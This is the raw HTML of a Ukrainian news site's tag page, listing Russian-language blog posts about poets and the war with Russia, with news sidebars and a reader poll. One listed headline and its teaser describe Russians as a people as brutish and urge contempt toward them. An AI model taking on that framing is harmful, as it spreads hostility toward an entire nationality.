                        <div>&nbsp;Тот, кто умеет вести войну, покоряет чужую армию, не сражаясь; берет чужие крепости, не осаждая; сокрушает чужое государство, не держа свое войс...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>05.03.2015, 06:04</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">3947</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/505415-manifest-myslyaschego-ukrainca.html#mc-container" data-cackle-channel="277391" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/497307-gorod-ukrainskogo-poeta-vladimira-sosyury-ostavlen-russkomu-miru.html"><img src="//uainfo.org/static/img/c/6/c6d4b38efff1e2f455b07fa2e0f818a5_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/497307-gorod-ukrainskogo-poeta-vladimira-sosyury-ostavlen-russkomu-miru.html">Город украинского поэта Владимира Сосюры оставлен «русскому миру»</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/497307-gorod-ukrainskogo-poeta-vladimira-sosyury-ostavlen-russkomu-miru.html">
                        <div>Украинская армия выходит из Дебальцево. Оставим рассуждения о том почему и как, и вспомним, что Дебальцево место рождения украинского поэта Владимира ...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>19.02.2015, 10:25</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">2990</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/497307-gorod-ukrainskogo-poeta-vladimira-sosyury-ostavlen-russkomu-miru.html#mc-container" data-cackle-channel="149943" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">6</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/462466-ya-sotni-let-brozhu-po-perekopu-vspominaya-lenura-ibraimova.html"><img src="//uainfo.org/static/img/d/1/d1f9ea3085ca8398cd6a472818efe58a_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/462466-ya-sotni-let-brozhu-po-perekopu-vspominaya-lenura-ibraimova.html">«Я сотни лет брожу по Перекопу…», – Вспоминая Ленура Ибраимова</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/culture">Новини культури в Україні та світі</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/462466-ya-sotni-let-brozhu-po-perekopu-vspominaya-lenura-ibraimova.html">
                        <div>Ленур Ибраимов &ndash; поэт, активный участник крымскотатарского национального движения, политзаключенный... Жизнь его была короткой и чрезвычайно дра...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>19.12.2014, 02:33</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">5641</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/462466-ya-sotni-let-brozhu-po-perekopu-vspominaya-lenura-ibraimova.html#mc-container" data-cackle-channel="154970" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">1</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/455317-istinnaya-prichina-russkogo-skotstva-v-tom-chto-oni-vezde-doma.html"><img src="//uainfo.org/static/img/8/9/893dce70d07b5825ab815b1919594875_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/455317-istinnaya-prichina-russkogo-skotstva-v-tom-chto-oni-vezde-doma.html">Истинная причина русского скотства в том, что они везде «дома»</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/455317-istinnaya-prichina-russkogo-skotstva-v-tom-chto-oni-vezde-doma.html">
                        <div>&nbsp;
Поэтому, друзья, заклинаю вас: исчерпайте, наконец, все рецидивы "братского" мышления. К чёрту вежливость. Дайте русским понять, что нет, не б...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>07.12.2014, 14:04</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">12638</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/455317-istinnaya-prichina-russkogo-skotstva-v-tom-chto-oni-vezde-doma.html#mc-container" data-cackle-channel="156268" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">17</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/452163-rossiyskiy-poet-orlusha-o-zamerzshem-samolete-ya-vinoven-potomu-chto-russkiy.html"><img src="//uainfo.org/static/img/8/a/8ad5802a36754ec3a38e190ac53b9e07_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/452163-rossiyskiy-poet-orlusha-o-zamerzshem-samolete-ya-vinoven-potomu-chto-russkiy.html">Российский поэт Орлуша о замерзшем самолете: Однажды в студеную зимнюю пору...</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>, <a href="/heading/culture">Новини культури в Україні та світі</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/452163-rossiyskiy-poet-orlusha-o-zamerzshem-samolete-ya-vinoven-potomu-chto-russkiy.html">
                        <div>Известный российский поэт Андрей Орлов, публикующийся под псевдонимом Орлуша, посвятил свое новое стихотворение истории с примерзшим самолетом Ту-134,...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>05.12.2014, 11:05</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">12547</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/452163-rossiyskiy-poet-orlusha-o-zamerzshem-samolete-ya-vinoven-potomu-chto-russkiy.html#mc-container" data-cackle-channel="156420" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">8</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/406041-esenin-o-hule-foto.html"><img src="//uainfo.org/static/img/0/6/06c07327604039e8943d478a4d4723b0_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/406041-esenin-o-hule-foto.html">Есенин о Ху#ле. ФОТО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/406041-esenin-o-hule-foto.html">
                        <div>Неизвестный Есенин...позднее.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>29.09.2014, 22:56</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">4472</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/406041-esenin-o-hule-foto.html#mc-container" data-cackle-channel="162612" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">2</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/332382-desyat-priznakov-umnyh-lyudey.html"><img src="//uainfo.org/static/img/3/3/335fada215950d7103320193ede21c9b_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/332382-desyat-priznakov-umnyh-lyudey.html">Десять признаков умных людей</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/332382-desyat-priznakov-umnyh-lyudey.html">
                        <div>&nbsp;
Считаете ли вы себя умнее остальных? Будьте искренни, кто не хочет быть умнее всех? Конечно, мы также хотим быть умнее, поэтому мы пытаемся вы...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>01.06.2014, 04:06</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">3117</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/332382-desyat-priznakov-umnyh-lyudey.html#mc-container" data-cackle-channel="172690" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">5</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/308931-ob-alternativnoy-istorii.html"><img src="//uainfo.org/static/img/e/8/e84019e05605cd47d36c9d740f24728e_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/308931-ob-alternativnoy-istorii.html">Об альтернативной истории</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/308931-ob-alternativnoy-istorii.html">
                        <div>&nbsp;
Стихает шумиха вокруг Крымской аннексии, поэтому стоит поговорить о теме, которая преследует нас на протяжении всего времени независимости, - ...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>15.04.2014, 13:53</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">3734</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/308931-ob-alternativnoy-istorii.html#mc-container" data-cackle-channel="176304" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">7</span>
                    </a>
                </div>
            </article>
                            <div class="pagination">
                                                            <a href="/tag/%D0%BF%D0%BE%D1%8D%D1%82%D1%83/1"  class="page-numbers current">1</a>
                                                                                <a href="/tag/%D0%BF%D0%BE%D1%8D%D1%82%D1%83/2"  class="page-numbers">2</a>
                                                                                <a href="/tag/%D0%BF%D0%BE%D1%8D%D1%82%D1%83/3"  class="page-numbers">3</a>
                                                                                <a href="/tag/%D0%BF%D0%BE%D1%8D%D1%82%D1%83/4"  class="page-numbers">4</a>
                                                </div>
         
    </section>
<div style="clear: both;"></div><div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/13/balistichniy-signal-iz-kapustinogo-yaru-chomu-udar-oreshnikom-po-lvivschini-adresuvali-ne-nam-a-evropi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/13/balistichniy-signal-iz-kapustinogo-yaru-chomu-udar-oreshnikom-po-lvivschini-adresuvali-ne-nam-a-evropi.html" target="_blank" style="color:#333;">Балістичний сигнал із Капустиного Яру: чому удар “Орешником” по Львівщині адресували не нам, а Європі</a></h3>
                        <p class="meta">13.01.2026 22:00</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank" style="color:#333;">Україна на роздоріжжі: іспанський тупик, або чому багатство надр не гарантує процвітання в майбутньому?</a></h3>
                        <p class="meta">12.01.2026 16:23</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/rf-vikoristovue-elitni-chastini-svoei-armii-yak-shturmove-myaso-pid-pokrovskom.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/rf-vikoristovue-elitni-chastini-svoei-armii-yak-shturmove-myaso-pid-pokrovskom.html" target="_blank" style="color:#333;">РФ використовує елітні частини своєї армії як “штурмове м’ясо” під Покровськом</a></h3>
                        <p class="meta">12.01.2026 10:00</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/kultura/1768471081-timoti-shalame-grae-u-ping-pong-i-vtilyue-amerikansku-mriyu.html">Тімоті Шаламе грає у пінг-понг і втілює американську мрію та 28 років по тому у Храмі кісток — що дивитися в кіно цього тижня (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/kultura/1768471081-timoti-shalame-grae-u-ping-pong-i-vtilyue-amerikansku-mriyu.html">16.01.2026, 23:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768575482--hochut-viyihati-z-rf-ale-ne-mozhut-ukrayinskiy-bokser.html">«Хочуть виїхати з РФ, але не можуть». Український боксер розповів про спілкування з родичами із Росії (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768575482--hochut-viyihati-z-rf-ale-ne-mozhut-ukrayinskiy-bokser.html">16.01.2026, 21:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768575482-arahamiya-zayaviv-shcho-sluzi-narodu-nichogo-nevidomo-pro-zustrich.html">Арахамія заявив, що Слузі народу нічого невідомо про зустріч Копитіна з Тимошенко (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768575482-arahamiya-zayaviv-shcho-sluzi-narodu-nichogo-nevidomo-pro-zustrich.html">16.01.2026, 21:24</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768577341--za-priskorenim-grafikom-finlyandiya-virishila-nadati-ukrayini.html">«За прискореним графіком». Фінляндія вирішила надати Україні новий пакет допомоги майже на 100 млн євро (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768577341--za-priskorenim-grafikom-finlyandiya-virishila-nadati-ukrayini.html">16.01.2026, 21:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768573741-54-ukrayintsiv-kategorichno-proti-togo-abi-viddati-donbas.html">54% українців категорично проти того, аби віддати Донбас Росії в обмін на гарантії безпеки — опитування КМІС (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768573741-54-ukrayintsiv-kategorichno-proti-togo-abi-viddati-donbas.html">16.01.2026, 21:00</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div class="ad300">
    <div id="n4p_13995">Loading...</div>
    <script type="text/javascript" charset="utf-8">
      (function(d,s){
        var o=d.createElement(s);
        o.async=true;
        o.type="text/javascript";
        o.charset="utf-8";
        if (location.protocol == "https:") {
          o.src="https://js-goods.redtram.com/ticker_13995.js";
        }
        else {
          o.src="http://js.grt02.com/ticker_13995.js";
        }
        var x=d.getElementsByTagName(s)[0];
        x.parentNode.insertBefore(o,x);
      })(document,"script");
    </script>
    <div style="clear: both;"></div>
</div>            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768546500-v-ukrayini-zminyuyut-pravila-komendantskoyi-godini-shmigal.html">В Україні змінюють правила комендантської години: Шмигаль розповів, що дозволять</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768546500-v-ukrayini-zminyuyut-pravila-komendantskoyi-godini-shmigal.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768546765-mariya-machado-viddala-trampu-nobelivsku-premiyu-miru-vin.html">Марія Мачадо віддала Трампу Нобелівську премію миру: він назвав це "жестом взаємної поваги"</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768546765-mariya-machado-viddala-trampu-nobelivsku-premiyu-miru-vin.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768547564-osvitniy-ombudsmen-proponue-kompensuvati-podovzheni-zimovi.html">Освітній омбудсмен пропонує компенсувати подовжені зимові канікули навчанням навесні або влітку</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768547564-osvitniy-ombudsmen-proponue-kompensuvati-podovzheni-zimovi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768548558-velika-britaniya-vidilit-dodatkovi-20-mln-na-pidtrimku.html">Велика Британія виділить додаткові £20 млн на підтримку української енергоінфраструктури</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768548558-velika-britaniya-vidilit-dodatkovi-20-mln-na-pidtrimku.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768549237-tramp-ogolosiv-pro-stvorennya-radi-miru-dlya-pislyavoennogo.html">Трамп оголосив про створення Ради миру для післявоєнного управління Сектором Гази</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768549237-tramp-ogolosiv-pro-stvorennya-radi-miru-dlya-pislyavoennogo.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765990454-belgiya-zaproponuvala-es-nadzvichayni-zahodi-dlya-dopomogi.html">Бельгія запропонувала ЄС надзвичайні заходи для допомоги Україні, - Euractiv</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765990454-belgiya-zaproponuvala-es-nadzvichayni-zahodi-dlya-dopomogi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
